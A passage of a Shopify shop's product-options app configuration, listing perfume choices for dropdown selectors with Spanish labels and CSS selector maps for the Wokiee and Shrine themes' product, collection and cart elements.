LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100},{"id":"select-4","type":"select","label":"Seleccionar 4","label_on_cart":"4","option_values":[{"id":0,"value":"CLE BEAU GARDEN","helptext":""},{"id":1,"value":"C12.12. WHITE","helptext":""},{"id":2,"value":"C212 HEROES","helptext":""},{"id":3,"value":"C212 MEN","helptext":""},{"id":4,"value":"C212 SEXY","helptext":""},{"id":5,"value":"C212 VIP","helptext":""},{"id":6,"value":"C212 VIP BLACK","helptext":""},{"id":7,"value":"C360 RED","helptext":""},{"id":8,"value":"C9PM","helptext":""},{"id":9,"value":"CALLURE HOMME EDITION BLANCHE","helptext":""},{"id":10,"value":"CALLURE SPORT","helptext":""},{"id":11,"value":"CALLURE SPORT EXTREME","helptext":""},{"id":12,"value":"CAMBER OUD ROUGE","helptext":""},{"id":13,"value":"CANGEL SHARE","helptext":""},{"id":14,"value":"CAQUA DE GIO","helptext":""},{"id":15,"value":"CAQUA DE GIO PROFONDO","helptext":""},{"id":16,"value":"CAQUA DE GIO PROFUMO","helptext":""},{"id":17,"value":"CAQUA DI GIO ESSENZA","helptext":""},{"id":18,"value":"CAQUA DI GIO PARFUM","helptext":""},{"id":19,"value":"CARMANI CODE","helptext":""},{"id":20,"value":"CAVENTUS","helptext":""},{"id":21,"value":"CAVENTUS ABSOLU","helptext":""},{"id":22,"value":"CBAD BOY","helptext":""},{"id":23,"value":"CBAD BOY COBALT","helptext":""},{"id":24,"value":"CBAD BOY LE PARFUM","helptext":""},{"id":25,"value":"CBLACK PHANTOM","helptext":""},{"id":26,"value":"CBLEU","helptext":""},{"id":27,"value":"CBORN IN ROME","helptext":""},{"id":28,"value":"CBORN IN ROME YELLOW DREAM","helptext":""},{"id":29,"value":"CBOSS BOTTLED","helptext":""},{"id":30,"value":"CBOSS BOTTLED  INFINITE","helptext":""},{"id":31,"value":"CBOSS THE SCENT","helptext":""},{"id":32,"value":"CBULGARI MAN IN BLACK","helptext":""},{"id":33,"value":"CCH MEN","helptext":""},{"id":34,"value":"CCK ONE","helptext":""},{"id":35,"value":"CCLUB DE NUIT INTENSE","helptext":""},{"id":36,"value":"CCOSTA AZURRA","helptext":""},{"id":37,"value":"CCOSTA AZURRA PARFUM","helptext":""},{"id":38,"value":"CDIOR HOMME","helptext":""},{"id":39,"value":"CDIOR HOMME COLOGNE","helptext":""},{"id":40,"value":"CDOLCE & GABANNA POUR HOMME","helptext":""},{"id":41,"value":"CDYLAN BLUE","helptext":""},{"id":42,"value":"CEGOSITE PLATINUM","helptext":""},{"id":43,"value":"CELYSIUM","helptext":""},{"id":44,"value":"CEROS","helptext":""},{"id":45,"value":"CEROS FLAME","helptext":""},{"id":46,"value":"CETERNITY","helptext":""},{"id":47,"value":"CEXPLORER","helptext":""},{"id":48,"value":"CFAHRENHEIT","helptext":""},{"id":49,"value":"CFICO DE AMALFI","helptext":""},{"id":50,"value":"CFIERCE","helptext":""},{"id":51,"value":"CGENTLEMAN EDP BOISEE","helptext":""},{"id":52,"value":"CGREEN IRISH TWEED","helptext":""},{"id":53,"value":"CGUILTY","helptext":""},{"id":54,"value":"CHACIVAT","helptext":""},{"id":55,"value":"CHALLOWEEN MAN","helptext":""},{"id":56,"value":"CHALLOWEEN MAN X","helptext":""},{"id":57,"value":"CHAWAS","helptext":""},{"id":58,"value":"CHUGO","helptext":""},{"id":59,"value":"CIMPACT","helptext":""},{"id":60,"value":"CINVICTUS","helptext":""},{"id":61,"value":"CINVICTUS AQUA","helptext":""},{"id":62,"value":"CINVICTUS PLATINUM","helptext":""},{"id":63,"value":"CINVICTUS VICTORY","helptext":""},{"id":64,"value":"CINVICTUS VICTORY ELIXIR","helptext":""},{"id":65,"value":"CLA NUIT DE L HOMME","helptext":""},{"id":66,"value":"CLAYTON","helptext":""},{"id":67,"value":"CLE BEAU","helptext":""},{"id":68,"value":"CLE MALE","helptext":""},{"id":69,"value":"CLE MALE ELIXIR","helptext":""},{"id":70,"value":"CLE MALE LE PARFUM","helptext":""},{"id":71,"value":"CLEAU DISSEY POUR HOMME","helptext":""},{"id":72,"value":"CLEGEND","helptext":""},{"id":73,"value":"CLIGHT BLUE","helptext":""},{"id":74,"value":"CLOVE DON´T BE SHY","helptext":""},{"id":75,"value":"CLUNA ROSSA CARBON","helptext":""},{"id":76,"value":"CMANDARINO DI AMALFI","helptext":""},{"id":77,"value":"CMEGAMARE","helptext":""},{"id":78,"value":"CMOLECULE 01","helptext":""},{"id":79,"value":"COMBRE LEATHER","helptext":""},{"id":80,"value":"COMBRE LEATHER PARFUM","helptext":""},{"id":81,"value":"COMBRE NOMADE","helptext":""},{"id":82,"value":"CONE MILLION","helptext":""},{"id":83,"value":"CONE MILLION ELIXIR","helptext":""},{"id":84,"value":"CONE MILLION LUCKY","helptext":""},{"id":85,"value":"CONE MILLION PARFUM","helptext":""},{"id":86,"value":"CONE MILLION ROYAL","helptext":""},{"id":87,"value":"COUD FOR GREATNESS","helptext":""},{"id":88,"value":"COUD WOOD","helptext":""},{"id":89,"value":"CPARIS HILTON","helptext":""},{"id":90,"value":"CPHANTOM","helptext":""},{"id":91,"value":"CPHANTOM PARFUM","helptext":""},{"id":92,"value":"CPOLO BLUE","helptext":""},{"id":93,"value":"CPRADA L´HOMME","helptext":""},{"id":94,"value":"CPRADA LUNA ROSSA OCEAN","helptext":""},{"id":95,"value":"CSAUVAGE ELIXIR","helptext":""},{"id":96,"value":"CSCANDAL POUR HOMME","helptext":""},{"id":97,"value":"CSPICEBOMB","helptext":""},{"id":98,"value":"CSTARWALKER","helptext":""},{"id":99,"value":"CSTRONGER WITH YOU","helptext":""},{"id":100,"value":"CSWISS ARMY","helptext":""},{"id":101,"value":"CTERRE DHERMES","helptext":""},{"id":102,"value":"CTHE ONE","helptext":""},{"id":103,"value":"CTOBACCO VANILLE","helptext":""},{"id":104,"value":"CTORINO 22","helptext":""},{"id":105,"value":"CTOY BOY","helptext":""},{"id":106,"value":"CTYGAR","helptext":""},{"id":107,"value":"CULTRAMALE","helptext":""},{"id":108,"value":"CVALENTINO UOMO","helptext":""},{"id":109,"value":"CVERSACE EAU FRAICHE","helptext":""},{"id":110,"value":"CVERSACE POUR HOMME","helptext":""},{"id":111,"value":"CVIRGIN ISLAND WATER","helptext":""},{"id":112,"value":"CVOYAGER","helptext":""},{"id":113,"value":"CWANTED BY NIGHT","helptext":""},{"id":114,"value":"CY DE YSL","helptext":""},{"id":115,"value":"CY EDP","helptext":""},{"id":116,"value":"D L IMPERATRICE","helptext":""},{"id":117,"value":"D212 SEXY","helptext":""},{"id":118,"value":"D212 VIP ROSE","helptext":""},{"id":119,"value":"DAMOR AMOR","helptext":""},{"id":120,"value":"DANGELES Y DEMONIOS","helptext":""},{"id":121,"value":"DAQUA DE GIO GIA","helptext":""},{"id":122,"value":"DARI","helptext":""},{"id":123,"value":"DATRAPE REEVES","helptext":""},{"id":124,"value":"DBE DELICIOUS","helptext":""},{"id":125,"value":"DBILLIE EILISH","helptext":""},{"id":126,"value":"DBLACK OPIUM","helptext":""},{"id":127,"value":"DBLACK ORCHID","helptext":""},{"id":128,"value":"DBOMBSHELL","helptext":""},{"id":129,"value":"DBRIGHT CRYSTAL","helptext":""},{"id":130,"value":"DBURBERRY HER","helptext":""},{"id":131,"value":"DBURBERRY HER ELIXIR LE PARFUM","helptext":""},{"id":132,"value":"DCAN CAN","helptext":""},{"id":133,"value":"DCANDY","helptext":""},{"id":134,"value":"DCH","helptext":""},{"id":135,"value":"DCHANCE","helptext":""},{"id":136,"value":"DCHANCE EAU FRAICHE","helptext":""},{"id":137,"value":"DCHANCE EAU TENDRE","helptext":""},{"id":138,"value":"DCLOUD","helptext":""},{"id":139,"value":"DCLOUD INTENSE 2.0","helptext":""},{"id":140,"value":"DCLOUD PINK","helptext":""},{"id":141,"value":"DCOCO","helptext":""},{"id":142,"value":"DCOCO MADEMOISELLE","helptext":""},{"id":143,"value":"DCRY BABY","helptext":""},{"id":144,"value":"DDAHAB","helptext":""},{"id":145,"value":"DDAISY DREAM","helptext":""},{"id":146,"value":"DDELINA","helptext":""},{"id":147,"value":"DDONNA BORN IN ROME","helptext":""},{"id":148,"value":"DEDEN JUICY APPLE","helptext":""},{"id":149,"value":"DEROS POUR FEMME","helptext":""},{"id":150,"value":"Descripción","helptext":""},{"id":151,"value":"DETERNITY","helptext":""},{"id":152,"value":"DFANTASY","helptext":""},{"id":153,"value":"DFLORA BY GUCCI","helptext":""},{"id":154,"value":"DFLOWERBOMB","helptext":""},{"id":155,"value":"DGOOD GIRL","helptext":""},{"id":156,"value":"DGOOD GIRL BLUSH","helptext":""},{"id":157,"value":"DGOOD GIRL SUPREME","helptext":""},{"id":158,"value":"DGUCCI BLOOM","helptext":""},{"id":159,"value":"DHALLOWEEN","helptext":""},{"id":160,"value":"DHAREEM AL SULTAN GOLD","helptext":""},{"id":161,"value":"DHEIRESS","helptext":""},{"id":162,"value":"DJ´ADORE","helptext":""},{"id":163,"value":"DKENZO FLOWER","helptext":""},{"id":164,"value":"DLA VIDA ES BELLA","helptext":""},{"id":165,"value":"DLA VIDA ES BELLA LECLAT","helptext":""},{"id":166,"value":"DLADY MILLION","helptext":""},{"id":167,"value":"DLIBRE","helptext":""},{"id":168,"value":"DLIBRE INTENSE","helptext":""},{"id":169,"value":"DLIGHT BLUE","helptext":""},{"id":170,"value":"DLOST CHERRY","helptext":""},{"id":171,"value":"DMEOW","helptext":""},{"id":172,"value":"DMIRACLE","helptext":""},{"id":173,"value":"DMISS DIOR BLOOMING BOUQUET","helptext":""},{"id":174,"value":"DMISS DIOR EAU PARFUM","helptext":""},{"id":175,"value":"DMISS DIOR ROSES NROSES","helptext":""},{"id":176,"value":"DMOD VANILLA","helptext":""},{"id":177,"value":"DMON PARIS","helptext":""},{"id":178,"value":"DMOONLIGHT","helptext":""},{"id":179,"value":"DMY WAY","helptext":""},{"id":180,"value":"DNARCISO FOR HER","helptext":""},{"id":181,"value":"DNO 5","helptext":""},{"id":182,"value":"DOLYMPEA","helptext":""},{"id":183,"value":"DPARIS HILTON","helptext":""},{"id":184,"value":"DPOISON HYPNOTIC","helptext":""},{"id":185,"value":"DRALPH","helptext":""},{"id":186,"value":"DSCANDAL","helptext":""},{"id":187,"value":"DSELENA GOMEZ","helptext":""},{"id":188,"value":"DSORBETO ROSSO","helptext":""},{"id":189,"value":"DSWEET LIKE CANDY","helptext":""},{"id":190,"value":"DTHANK U NEXT","helptext":""},{"id":191,"value":"DTHANK YOU NEXT 2.0","helptext":""},{"id":192,"value":"DTOY 2 BUBBLE GUM","helptext":""},{"id":193,"value":"DVANILLA LACE","helptext":""},{"id":194,"value":"DVERY GOOD GIRL","helptext":""},{"id":195,"value":"DVERY IRRESISTIBLE","helptext":""},{"id":196,"value":"DVIVA LA JUICY","helptext":""},{"id":197,"value":"DVOCE VIVA","helptext":""},{"id":198,"value":"DYELLOW DIAMOND","helptext":""},{"id":199,"value":"UAFTERNOON SWIMM","helptext":""},{"id":200,"value":"UAMBER OUD GOLD","helptext":""},{"id":201,"value":"UANOTHER 13","helptext":""},{"id":202,"value":"UAPRES L AMOUR","helptext":""},{"id":203,"value":"UBACCARAT ROUGE 540","helptext":""},{"id":204,"value":"UBACCARAT ROUGE EXTRAIT","helptext":""},{"id":205,"value":"UBERGAMOT 22","helptext":""},{"id":206,"value":"UCHERRY SMOKE","helptext":""},{"id":207,"value":"UCHOCOLATE GREEDY","helptext":""},{"id":208,"value":"UCLUB DE NUIT SILLAGE","helptext":""},{"id":209,"value":"UELECTRIC CHERRY","helptext":""},{"id":210,"value":"UERBA PURA","helptext":""},{"id":211,"value":"UFUCKING FABULOUS","helptext":""},{"id":212,"value":"UHAYATI","helptext":""},{"id":213,"value":"UIMAGINATION","helptext":""},{"id":214,"value":"UINSTANT CRUSH","helptext":""},{"id":215,"value":"UKING BHARARA","helptext":""},{"id":216,"value":"UL IMMENSITE","helptext":""},{"id":217,"value":"UMETEORE","helptext":""},{"id":218,"value":"UMILLESIME IMPERIAL","helptext":""},{"id":219,"value":"UPACIFIC CHILL","helptext":""},{"id":220,"value":"USANTAL 33","helptext":""},{"id":221,"value":"USILVER MOUNTAIN","helptext":""},{"id":222,"value":"UVALAYA","helptext":""},{"id":223,"value":"UYUM PISTACHO GELATO 33","helptext":""}],"advanced_addon":"default","placeholder":"-- Seleccione --","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8682916806882]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};if (Shopify.theme.id == 133512003810) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.3.0"}; }if (Shopify.theme.id == 144423387362) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Shrine","theme_version":"1.6.0"}; }if (Shopify.theme.id == 147386106082) { window.GPOConfigs.themeInfo = {"theme_store_id":null,"theme_name":"Wokiee","theme_version":"1.9.1"}; }if (Shopify.theme.id == 133512003810) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close,a[href*=\"/cart/change\"]"}},{"lineItem":{"key":"form[action*=\"/cart\"] .tt-shopcart-table-02 table tr","details":"[data-gpo-cart-item-details]","quantity":{"wrapper":".tt-input-counter","input":".tt-input-counter input","decrease":".minus-btn","increase":".plus-btn"},"removeButton":".tt-btn-close"}}]},"theme_store_id":null,"theme_name":"Wokiee"}; }if (Shopify.theme.id == 143633187042) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gf_column product-form form",".gpo-form-wrapper form","form[action*=\"/cart/add\"]:not([class*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"Installment\"]):not([id*=\"installment\"]):not([id*=\"instalment\"]):not([hidden])"],"unitPrice":"[data-gpo-product-unit-price],.tt-product-single-info .tt-price .sale-price,.tt-product-single-info .tt-price .new-price","compareAtPrice":"[data-gpo-product-compare-at-price],.tt-product-single-info .tt-price .old-price","variantWrapper":".tt-swatches-container","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".tt-swatches-container .tt-options-swatch li","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"class","value":"addtocart-js"}]}},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection 